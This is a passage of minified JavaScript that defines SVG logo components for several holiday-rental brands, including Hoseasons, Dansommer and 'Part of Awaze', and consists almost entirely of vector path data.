29.6258 94.7953 29.2817C94.5544 29.1097 94.4168 29.0065 94.2448 29.0065C94.0383 29.0065 93.9007 29.0753 93.7974 29.2473L93.3845 29.7979L93.5222 29.9699C94.3136 31.0366 96.1716 31.7936 97.9265 31.7936C100.438 31.7936 102.262 30.4516 103.019 27.9742C103.019 27.9398 103.053 27.9054 103.053 27.9054C103.157 27.5957 103.26 27.0108 103.26 25.8753V20.1635L103.225 20.0602Z",fill:"white"}),(0,n.jsx)("path",{d:"M142.21 24.5677L142.314 24.4645C142.279 24.4301 142.21 24.3613 142.073 24.3613C141.935 24.3613 141.866 24.4301 141.729 24.5333C141.35 24.8774 140.421 25.6688 138.632 25.6688C137.359 25.6688 136.292 25.1871 135.535 24.2925C134.778 23.3634 134.365 21.9871 134.365 20.3011C134.365 18.6495 134.778 17.2731 135.569 16.3441C136.326 15.4151 137.462 14.8989 138.838 14.8989C140.352 14.8989 141.144 15.4839 141.557 15.7936C141.729 15.8968 141.797 15.9656 141.901 15.9656C142.038 15.9656 142.107 15.8968 142.176 15.828L142.382 15.5871L142.554 15.4151L142.382 15.243C141.419 14.3828 140.215 13.9355 138.838 13.9355C137.152 13.9355 135.81 14.5548 134.847 15.7591C133.952 16.8602 133.505 18.443 133.505 20.2323C133.505 22.0903 133.987 23.7075 134.812 24.7398C135.776 25.9097 137.015 26.4946 138.632 26.4946C138.666 26.4946 138.701 26.4946 138.735 26.4946C139.595 26.4946 140.421 26.3226 141.213 25.9441C141.797 25.6688 142.382 25.2215 142.623 24.843L142.726 24.7054L142.348 24.3613L142.21 24.5677Z",fill:"white"}),(0,n.jsx)("path",{d:"M154.047 20.3011C154.047 21.9527 153.668 23.2946 152.911 24.2237C152.12 25.1871 151.019 25.7032 149.539 25.7032C148.094 25.7032 146.959 25.2215 146.167 24.2237C145.41 23.2946 145.032 21.9183 145.032 20.3011C145.032 18.6495 145.41 17.2731 146.167 16.3441C146.959 15.3463 148.094 14.8645 149.539 14.8645C150.985 14.8645 152.12 15.3807 152.911 16.3441C153.634 17.2731 154.047 18.6495 154.047 20.3011ZM149.539 13.9699C147.853 13.9699 146.477 14.5893 145.548 15.7248C144.653 16.8258 144.172 18.4086 144.172 20.3011C144.172 22.1936 144.653 23.742 145.548 24.843C146.477 25.9785 147.888 26.5635 149.539 26.5635C151.225 26.5635 152.602 25.9785 153.531 24.843C154.425 23.742 154.907 22.1936 154.907 20.3011C154.907 18.4086 154.425 16.8258 153.531 15.7248C152.602 14.5893 151.225 13.9699 149.539 13.9699Z",fill:"white"}),(0,n.jsx)("path",{d:"M169.118 13.9699C167.363 13.9699 165.987 14.9334 165.402 16.5506C164.92 14.8645 163.819 13.9699 162.133 13.9699C160.757 13.9699 159.552 14.6581 158.589 15.9312L158.554 14.5893C158.554 14.3484 158.382 14.1764 158.142 14.1764H157.694V26.4602H158.589V17.3764C159.518 15.7936 160.791 14.8301 162.03 14.8301C162.959 14.8301 163.612 15.1398 164.094 15.7936C164.542 16.4129 164.851 17.6172 164.851 18.7183V26.4602H165.746V18.6839C165.746 17.6172 166.159 16.4817 166.778 15.7936C167.329 15.1398 168.086 14.8301 169.015 14.8301C171.01 14.8301 172.111 16.1721 172.111 18.6495V26.4602H173.006V18.6495C173.04 15.7592 171.526 13.9699 169.118 13.9699Z",fill:"white"}),(0,n.jsx)("path",{d:"M21.7802 30.3484C17.1007 26.5979 13.2469 24.6022 9.53078 23.6731C12.5243 21.8151 18.9243 18.7527 28.5931 18.5807V30.3828H21.7802V30.3484ZM1.61681 24.4301C7.50068 24.1549 12.5243 25.1527 19.4749 30.3484H1.61681V24.4301ZM1.61681 23.0194V17.9269C3.13078 17.3764 10.7695 14.9678 19.5093 18.2022C13.2469 19.6473 9.25552 22.0903 7.56949 23.2602C5.6082 22.9506 3.68132 22.9161 1.61681 23.0194ZM15.0706 1.75485L28.5931 9.49679V17.1355C26.219 17.1699 24.0512 17.3764 22.0555 17.7204C12.662 13.385 4.26627 15.5527 1.65122 16.4129V9.49679L15.0706 1.75485ZM29.6598 8.46453L15.4147 0.344101C15.2082 0.206467 14.9329 0.206467 14.6921 0.344101L0.550141 8.49894C0.343689 8.63657 0.206055 8.84303 0.206055 9.11829V31.1054C0.206055 31.4839 0.515732 31.828 0.928635 31.828H29.3157C29.6942 31.828 30.0383 31.5183 30.0383 31.1054V9.08389C30.0039 8.84303 29.8663 8.60216 29.6598 8.46453Z",fill:"white"})]}),reversed:i,default:l,header:i},hoseasons:{color:x,dark:t=>(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"151",height:"20",viewBox:"0 0 151 20",fill:"none",...t,children:[(0,n.jsx)("title",{children:"Hoseasons dark logo"}),(0,n.jsxs)("g",{clipPath:"url(#clip0_16660_5843)",children:[(0,n.jsx)("path",{d:"M12.0471 0.309204L12.1495 8.51201L12.17 8.63567H12.0266H2.84786H2.74542L2.72493 8.51201L2.62249 0.309204H0L0.286835 18.6109H2.90932L2.76591 11.0264V10.9028H2.88883H12.0675H12.1905V11.0264L12.3339 18.6109H14.9564L14.6695 0.309204H12.0471Z",fill:"black"}),(0,n.jsx)("path",{d:"M80.9078 13.1081H80.9693C81.0308 13.1081 81.0922 13.0874 81.1332 13.0256C81.1537 12.9844 81.1537 12.9432 81.1332 12.9019L76.298 0.309204H73.1223L65.8695 17.8484L68.3281 18.8376C71.3808 13.4996 75.6424 12.6958 77.9166 12.6958C78.941 12.6958 79.9654 12.8401 80.9078 13.1081ZM77.3224 10.6142C77.179 10.5936 76.9946 10.5936 76.8307 10.5936C75.9292 10.5936 73.614 10.7379 71.2374 12.1188L70.9301 12.3043L71.0735 11.9745L74.536 3.66864L74.6589 3.3801L74.7614 3.66864L77.4453 10.4494L77.5068 10.6142H77.3224Z",fill:"black"}),(0,n.jsx)("path",{d:"M139.996 1.62819C139.012 2.61748 138.664 3.8953 138.664 4.65787C138.705 8.26463 141.102 9.52185 144.688 10.2844C147.597 10.9233 148.539 11.7477 148.478 13.5408C148.416 15.2102 146.716 16.488 144.524 16.488H144.483C143.028 16.488 141.717 15.8079 140.569 14.4889L138.685 15.7049C139.607 17.0857 141.287 18.6727 144.134 18.7552H144.442C146.777 18.7552 148.539 18.1162 149.666 16.859C150.773 15.6224 150.977 14.1591 150.998 13.3965C151.08 10.5111 149.236 8.65623 145.61 8.01731C142.413 7.46084 141.041 6.47156 141.164 4.80214C141.328 2.49382 143.868 2.30833 144.647 2.30833H144.831C145.999 2.32894 147.208 2.8648 148.13 3.75103L149.994 2.49382C149.134 1.50453 147.576 0.329761 144.892 0.14427C144.647 0.12366 144.38 0.12366 144.155 0.12366C142.393 0.12366 141 0.618302 139.996 1.62819Z",fill:"black"}),(0,n.jsx)("path",{d:"M108.608 0.123657C103.65 0.123657 99.634 4.3075 99.634 9.46001C99.634 14.6125 103.65 18.7964 108.608 18.7964C113.566 18.7964 117.582 14.6125 117.582 9.46001C117.582 4.3075 113.566 0.123657 108.608 0.123657ZM108.608 16.4056C105.104 16.4056 102.236 13.2935 102.236 9.48062C102.236 5.66776 105.104 2.55564 108.608 2.55564C112.111 2.55564 114.98 5.66776 114.98 9.48062C114.98 13.2935 112.132 16.4056 108.608 16.4056Z",fill:"black"}),(0,n.jsx)("path",{d:"M33.4777 2.84418C31.7771 1.09233 29.5439 0.123657 27.1468 0.123657C22.1887 0.123657 18.173 4.3075 18.173 9.46001C18.173 14.6125 22.1887 18.7964 27.1468 18.7964C32.1049 18.7964 36.1206 14.6125 36.1206 9.46001C36.1001 6.94559 35.1577 4.59604 33.4777 2.84418ZM27.1263 16.3644C23.6228 16.3644 20.7545 13.2523 20.7545 9.4394C20.7545 5.62654 23.6228 2.51442 27.1263 2.51442C30.6298 2.51442 33.4981 5.62654 33.4981 9.4394C33.4981 13.2523 30.6503 16.3644 27.1263 16.3644Z",fill:"black"}),(0,n.jsx)("path",{d:"M56.8957 16.4263H56.7933L56.7728 16.3026L56.6908 11.047V10.9234H56.8137L62.1202 10.8203L62.0997 8.55323L56.7933 8.65628H56.6703L56.6498 8.53262L56.5474 2.65875V2.53509H56.6703H63.5748L63.5544 0.309204H56.1581L56.1376 0.329814H56.0762H53.9044L54.1913 18.6315H56.8137V18.6109H56.9367H63.8617L63.8412 16.4263H56.8957Z",fill:"black"}),(0,n.jsx)("path",{d:"M45.3403 8.01729C42.0417 7.52265 40.7714 6.69825 40.8739 5.07005C40.8944 4.43114 41.2427 2.32891 44.4388 2.32891C45.6681 2.32891 46.9384 2.86478 47.9013 3.79223L49.7658 2.53501C48.8848 1.4839 47.2662 0.267908 44.4593 0.123637C44.2954 0.123637 44.1315 0.103027 43.9676 0.103027C42.0212 0.103027 40.4641 0.762549 39.4602 2.04037C38.6202 3.09149 38.3129 4.32809 38.3129 5.07005C38.3334 8.36766 40.5871 9.4806 44.4798 10.2844C47.3891 10.8821 48.3726 11.6859 48.3521 13.4583C48.3316 15.1278 46.6516 16.4468 44.4593 16.5086H44.2954C42.8817 16.5086 41.591 15.8697 40.4436 14.6125L38.5792 15.8697C39.5217 17.23 41.2427 18.7757 44.111 18.7757C46.5696 18.7757 48.3931 18.1162 49.5609 16.8178C50.6877 15.5606 50.8516 14.0354 50.8516 13.2522C50.8516 10.3874 48.9462 8.57376 45.3403 8.01729Z",fill:"black"}),(0,n.jsx)("path",{d:"M133.194 0.309204L132.989 13.8088V14.221L132.763 13.8912L123.831 0.309204H121.126L120.86 18.6109H123.482L123.667 4.86403L123.687 4.45183L123.892 4.8022L132.845 18.6109H135.529L135.816 0.309204H133.194Z",fill:"black"}),(0,n.jsx)("path",{d:"M73.7575 16.9209C73.6345 17.0239 73.5116 17.1476 73.3887 17.2506C73.4706 17.3743 73.5731 17.5186 73.6755 17.6422C75.9907 20.4246 79.9859 20.7956 82.7723 18.4873C82.8542 18.4254 82.9567 18.343 83.0181 18.2812C82.2805 16.9827 80.8259 16.0553 79.0434 15.7255C77.097 15.3339 75.1097 15.7873 73.7575 16.9209Z",fill:"black"}),(0,n.jsx)("path",{d:"M83.4074 17.869C84.9031 16.3232 85.4563 13.7676 84.7801 11.5829C83.0591 13.376 82.506 15.8904 83.4074 17.869Z",fill:"black"}),(0,n.jsx)("path",{d:"M91.8895 8.01729C88.5909 7.52265 87.3206 6.69825 87.4231 5.07005C87.4436 4.43114 87.7919 2.32891 90.988 2.32891C92.2173 2.32891 93.4876 2.86478 94.4505 3.79223L96.315 2.53501C95.434 1.4839 93.8154 0.267908 91.0085 0.123637C90.8446 0.123637 90.6807 0.103027 90.5168 0.103027C88.5704 0.103027 87.0133 0.762549 86.0094 2.04037C85.1694 3.09149 84.8621 4.32809 84.8621 5.07005C84.8825 8.4501 87.1362 9.54243 91.029 10.2844C93.9383 10.8409 94.9218 11.6447 94.9013 13.4583C94.8808 15.1278 93.2008 16.4468 91.0085 16.5086H90.8446C89.267 16.5086 87.8943 15.643 87.1977 15.1896C86.9928 16.0552 86.5626 16.9621 86.4192 17.2506C87.628 18.2605 89.0826 18.7757 90.7012 18.7757C93.1598 18.7757 94.9832 18.1162 96.151 16.8178C97.2779 15.5606 97.4418 14.0354 97.4418 13.2522C97.4008 10.3874 95.4749 8.57376 91.8895 8.01729Z",fill:"black"})]}),(0,n.jsx)("defs",{children:(0,n.jsx)("clipPath",{id:"clip0_16660_5843",children:(0,n.jsx)("rect",{width:"151",height:"20",fill:"white"})})})]}),light:t=>(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"151",height:"20",viewBox:"0 0 151 20",fill:"none",...t,children:[(0,n.jsx)("title",{children:"Hoseasons light logo"}),(0,n.jsxs)("g",{clipPath:"url(#clip0_15475_7275)",children:[(0,n.jsx)("path",{d:"M12.0471 0.309204L12.1495 8.51201L12.17 8.63567H12.0266H2.84786H2.74542L2.72493 8.51201L2.62249 0.309204H0L0.286835 18.6109H2.90932L2.76591 11.0264V10.9028H2.88883H12.0675H12.1905V11.0264L12.3339 18.6109H14.9564L14.6695 0.309204H12.0471Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M80.9078 13.1081H80.9693C81.0308 13.1081 81.0922 13.0874 81.1332 13.0256C81.1537 12.9844 81.1537 12.9432 81.1332 12.9019L76.298 0.309204H73.1223L65.8695 17.8484L68.3281 18.8376C71.3808 13.4996 75.6424 12.6958 77.9166 12.6958C78.941 12.6958 79.9654 12.8401 80.9078 13.1081ZM77.3224 10.6142C77.179 10.5936 76.9946 10.5936 76.8307 10.5936C75.9292 10.5936 73.614 10.7379 71.2374 12.1188L70.9301 12.3043L71.0735 11.9745L74.536 3.66864L74.6589 3.3801L74.7614 3.66864L77.4453 10.4494L77.5068 10.6142H77.3224Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M139.996 1.62819C139.012 2.61748 138.664 3.8953 138.664 4.65787C138.705 8.26463 141.102 9.52185 144.688 10.2844C147.597 10.9233 148.539 11.7477 148.478 13.5408C148.416 15.2102 146.716 16.488 144.524 16.488H144.483C143.028 16.488 141.717 15.8079 140.569 14.4889L138.685 15.7049C139.607 17.0857 141.287 18.6727 144.134 18.7552H144.442C146.777 18.7552 148.539 18.1162 149.666 16.859C150.773 15.6224 150.977 14.1591 150.998 13.3965C151.08 10.5111 149.236 8.65623 145.61 8.01731C142.413 7.46084 141.041 6.47156 141.164 4.80214C141.328 2.49382 143.868 2.30833 144.647 2.30833H144.831C145.999 2.32894 147.208 2.8648 148.13 3.75103L149.994 2.49382C149.134 1.50453 147.576 0.329761 144.892 0.14427C144.647 0.12366 144.38 0.12366 144.155 0.12366C142.393 0.12366 141 0.618302 139.996 1.62819Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M108.608 0.123657C103.65 0.123657 99.6341 4.3075 99.6341 9.46001C99.6341 14.6125 103.65 18.7964 108.608 18.7964C113.566 18.7964 117.582 14.6125 117.582 9.46001C117.582 4.3075 113.566 0.123657 108.608 0.123657ZM108.608 16.4056C105.104 16.4056 102.236 13.2935 102.236 9.48062C102.236 5.66776 105.104 2.55564 108.608 2.55564C112.111 2.55564 114.98 5.66776 114.98 9.48062C114.98 13.2935 112.132 16.4056 108.608 16.4056Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M33.4777 2.84418C31.7772 1.09233 29.544 0.123657 27.1469 0.123657C22.1887 0.123657 18.173 4.3075 18.173 9.46001C18.173 14.6125 22.1887 18.7964 27.1469 18.7964C32.105 18.7964 36.1207 14.6125 36.1207 9.46001C36.1002 6.94559 35.1577 4.59604 33.4777 2.84418ZM27.1264 16.3644C23.6229 16.3644 20.7545 13.2523 20.7545 9.4394C20.7545 5.62654 23.6229 2.51442 27.1264 2.51442C30.6299 2.51442 33.4982 5.62654 33.4982 9.4394C33.4982 13.2523 30.6503 16.3644 27.1264 16.3644Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M56.8957 16.4263H56.7933L56.7728 16.3026L56.6908 11.047V10.9234H56.8137L62.1202 10.8203L62.0997 8.55323L56.7933 8.65628H56.6703L56.6498 8.53262L56.5474 2.65875V2.53509H56.6703H63.5748L63.5544 0.309204H56.1581L56.1376 0.329814H56.0762H53.9044L54.1913 18.6315H56.8137V18.6109H56.9367H63.8617L63.8412 16.4263H56.8957Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M45.3404 8.01729C42.0418 7.52265 40.7715 6.69825 40.874 5.07005C40.8944 4.43114 41.2427 2.32891 44.4389 2.32891C45.6682 2.32891 46.9385 2.86478 47.9014 3.79223L49.7658 2.53501C48.8848 1.4839 47.2663 0.267908 44.4594 0.123637C44.2955 0.123637 44.1316 0.103027 43.9677 0.103027C42.0213 0.103027 40.4642 0.762549 39.4603 2.04037C38.6203 3.09149 38.3129 4.32809 38.3129 5.07005C38.3334 8.36766 40.5871 9.4806 44.4799 10.2844C47.3892 10.8821 48.3726 11.6859 48.3521 13.4583C48.3317 15.1278 46.6516 16.4468 44.4594 16.5086H44.2955C42.8818 16.5086 41.591 15.8697 40.4437 14.6125L38.5793 15.8697C39.5217 17.23 41.2427 18.7757 44.1111 18.7757C46.5697 18.7757 48.3931 18.1162 49.5609 16.8178C50.6878 15.5606 50.8517 14.0354 50.8517 13.2522C50.8517 10.3874 48.9463 8.57376 45.3404 8.01729Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M133.194 0.309204L132.989 13.8088V14.221L132.763 13.8912L123.831 0.309204H121.126L120.86 18.6109H123.482L123.667 4.86403L123.687 4.45183L123.892 4.8022L132.845 18.6109H135.529L135.816 0.309204H133.194Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M73.7575 16.9209C73.6345 17.0239 73.5116 17.1476 73.3887 17.2506C73.4706 17.3743 73.5731 17.5186 73.6755 17.6422C75.9907 20.4246 79.9859 20.7956 82.7723 18.4873C82.8542 18.4254 82.9567 18.343 83.0181 18.2812C82.2805 16.9827 80.8259 16.0553 79.0434 15.7255C77.097 15.3339 75.1097 15.7873 73.7575 16.9209Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M83.4074 17.869C84.903 16.3232 85.4562 13.7676 84.7801 11.5829C83.0591 13.376 82.5059 15.8904 83.4074 17.869Z",fill:"#FFFBF9"}),(0,n.jsx)("path",{d:"M91.8895 8.01729C88.5909 7.52265 87.3207 6.69825 87.4231 5.07005C87.4436 4.43114 87.7919 2.32891 90.9881 2.32891C92.2173 2.32891 93.4876 2.86478 94.4506 3.79223L96.315 2.53501C95.434 1.4839 93.8154 0.267908 91.0085 0.123637C90.8446 0.123637 90.6807 0.103027 90.5168 0.103027C88.5704 0.103027 87.0133 0.762549 86.0094 2.04037C85.1694 3.09149 84.8621 4.32809 84.8621 5.07005C84.8826 8.4501 87.1363 9.54243 91.029 10.2844C93.9384 10.8409 94.9218 11.6447 94.9013 13.4583C94.8808 15.1278 93.2008 16.4468 91.0085 16.5086H90.8446C89.267 16.5086 87.8943 15.643 87.1977 15.1896C86.9929 16.0552 86.5626 16.9621 86.4192 17.2506C87.628 18.2605 89.0827 18.7757 90.7012 18.7757C93.1598 18.7757 94.9833 18.1162 96.1511 16.8178C97.2779 15.5606 97.4418 14.0354 97.4418 13.2522C97.4009 10.3874 95.475 8.57376 91.8895 8.01729Z",fill:"#FFFBF9"})]}),(0,n.jsx)("defs",{children:(0,n.jsx)("clipPath",{id:"clip0_15475_7275",children:(0,n.jsx)("rect",{width:"151",height:"20",fill:"white"})})})]}),reversed:h,default:x,header:h},coreInternal:{default:a,header:a,custom:t=>(0,n.jsxs)("svg",{name:"CoreResmanLogo",width:"174",height:"32",viewBox:"0 0 174 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[(0,n.jsx)("path",{d:"M29.0971 6.56C26.48 2.94857 22.4 0.48 17.7257 0C17.4629 0.72 17.3143 1.48571 17.3143 2.29714C17.3143 5.98857 20.2971 8.99429 23.9657 8.99429C26.0343 8.98286 27.8743 8.04571 29.0971 6.56ZM32.16 16C32.16 13.6343 31.6457 11.3943 30.7314 9.36C27.5543 9.86286 25.12 12.6286 25.12 15.9657C25.12 19.3143 27.5657 22.08 30.7543 22.5714C31.6571 20.56 32.16 18.3429 32.16 16ZM17.3143 29.6343C17.3143 30.4686 17.4743 31.2571 17.7486 32C22.4343 31.52 26.5143 29.0286 29.12 25.4057C27.8971 23.9086 26.0457 22.9486 23.9657 22.9486C20.2971 22.9371 17.3143 25.9314 17.3143 29.6343ZM14.4457 32C14.72 31.2686 14.88 30.4686 14.88 29.6343C14.88 25.9429 11.8971 22.9371 8.22857 22.9371C6.13714 22.9371 4.27429 23.9086 3.05143 25.4171C5.68 29.04 9.76 31.5314 14.4457 32ZM1.40571 22.5714C4.59429 22.08 7.04 19.3143 7.04 15.9657C7.04 12.6286 4.60571 9.87429 1.42857 9.36C0.514286 11.3829 0 13.6343 0 16C0 18.3429 0.502857 20.56 1.40571 22.5714ZM14.8914 2.29714C14.8914 1.48571 14.7429 0.72 14.48 0C9.79429 0.457143 5.71429 2.93714 3.08571 6.53714C4.30857 8.03429 6.16 8.98286 8.22857 8.98286C11.9086 8.98286 14.8914 5.98857 14.8914 2.29714Z",fill:"white"}),(0,n.jsx)("path",{d:"M39.82 7.658H46.84C48.14 7.658 49.804 7.866 51.078 9.192C52.066 10.206 52.56 11.714 52.56 13.092C52.56 14.574 52.04 15.874 51.182 16.706C50.506 17.356 49.596 17.746 48.79 17.902L54.224 25H48.634L44.318 18.344V25H39.82V7.658ZM44.318 11.142V15.432H45.176C45.852 15.432 46.814 15.25 47.36 14.73C47.698 14.392 47.932 13.82 47.932 13.274C47.932 12.754 47.724 12.182 47.334 11.818C46.918 11.402 46.164 11.142 45.176 11.142H44.318ZM65.9748 7.658V11.48H60.6188V14.366H65.6888V18.188H60.6188V21.178H65.9748V25H56.1208V7.658H65.9748ZM68.0615 23.44L69.9855 19.8C70.9475 20.71 72.4035 21.568 73.9635 21.568C74.8735 21.568 75.4195 21.282 75.7055 20.97C75.9655 20.71 76.1475 20.32 76.1475 19.878C76.1475 19.54 76.0175 19.15 75.6535 18.838C75.2115 18.448 74.5355 18.266 73.4175 17.928L72.2475 17.564C71.5195 17.33 70.4535 16.94 69.7515 16.16C68.8675 15.198 68.7635 13.976 68.7635 13.092C68.7635 10.96 69.5955 9.66 70.3495 8.906C71.2335 8.022 72.6895 7.268 74.7955 7.268C76.5115 7.268 78.5135 7.814 80.1515 8.672L78.3575 12.182C77.0055 11.116 75.9915 11.012 75.3935 11.012C74.9515 11.012 74.3535 11.116 73.9115 11.532C73.6515 11.792 73.4695 12.078 73.4695 12.468C73.4695 12.78 73.5215 13.014 73.7035 13.248C73.8335 13.404 74.1455 13.716 75.2115 14.028L76.5895 14.444C77.6815 14.782 78.8255 15.172 79.7355 16.16C80.6195 17.096 80.8535 18.058 80.8535 19.254C80.8535 20.84 80.4635 22.374 79.2155 23.622C77.7335 25.104 75.9395 25.39 74.0935 25.39C73.0015 25.39 71.9615 25.286 70.6875 24.818C70.4015 24.714 69.3095 24.298 68.0615 23.44ZM87.387 25H82.915L85.853 7.658H90.299L93.809 16.914L97.527 7.658H102.025L104.625 25H100.127L98.853 15.016L94.667 25H92.873L88.869 15.016L87.387 25ZM119.134 25L118.068 22.088H111.776L110.606 25H105.848L112.504 7.658H117.418L123.944 25H119.134ZM113.024 18.656H116.872L114.922 13.04L113.024 18.656ZM130.443 25H125.945V7.658H130.443L138.737 18.266V7.658H143.235V25H138.737L130.443 14.392V25Z",fill:"white"})]})},dansommer:{default:t=>(0,n.jsxs)("svg",{width:"174",height:"32",viewBox:"0 0 174 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",...t,children:[(0,n.jsx)("title",{children:"Dansommer logo"}),(0,n.jsx)("rect",{width:"136.348",height:"32",fill:"url(#pattern0)"}),(0,n.jsxs)("defs",{children:[(0,n.jsx)("pattern",{id:"pattern0",patternContentUnits:"objectBoundingBox",width:"1",height:"1",children:(0,n.jsx)("use",{xlinkHref:"#image0",transform:"translate(0 -0.00827631) scale(0.00169205 0.00720959)"})}),(0,n.jsx)("image",{id:"image0",width:"591",height:"141",xlinkHref:"[data-uri]"})]})]})},partofawaze:{default:t=>(0,n.jsxs)("svg",{width:"151",height:"23",viewBox:"0 0 151 23",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[(0,n.jsx)("title",{children:"Part of Awaze logo"}),(0,n.jsx)("path",{d:"M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z",fill:"white"}),(0,n.jsx)("path",{d:"M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z",fill:"white"}),(0,n.jsx)("path",{d:"M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z",fill:"white"}),(0,n.jsx)("path",{d:"M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z",fill:"white"}),(0,n.jsx)("path",{d:"M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z",fill:"white"}),(0,n.jsx)("path",{d:"M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698",fill:"white"}),(0,n.jsx)("path",{d:"M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z",fill:"white"}),(0,n.jsx)("path",{d:"M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z",fill:"white"}),(0,n.jsx)("path",{d:"M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z",fill:"white"}),(0,n.jsx)("path",{d:"M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z",fill:"white"}),(0,n.jsx)("path",{d:"M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 